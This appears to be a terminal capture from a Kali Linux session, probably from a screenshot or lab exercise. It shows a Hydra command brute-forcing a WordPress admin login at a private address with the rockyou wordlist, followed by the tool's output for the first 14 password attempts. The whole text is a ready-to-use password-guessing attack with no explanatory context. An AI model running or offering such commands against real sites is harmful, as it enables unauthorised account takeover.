 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -s 8080 -t 14 -w 5 -V 10.0.0.254 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=login_error"
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
e laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-27 05:59:23
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14344399 login tries (l:1/p:14344399), ~1024600 tries per task
[DATA] attacking http-post-form://10.0.0.254:8080/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=login_error
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.0.0.254 - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)